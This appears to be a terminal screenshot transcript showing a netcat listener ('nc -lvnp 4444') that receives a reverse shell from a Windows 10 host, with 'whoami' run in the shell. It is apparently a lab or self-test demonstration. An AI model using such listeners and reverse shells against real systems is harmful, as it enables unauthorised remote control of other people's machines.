 ┌──(slimicide㉿Path-IX)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.53.
Ncat: Connection from 192.168.0.53:49783.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-ocdak6o\slimicide
C:\Windows\system32>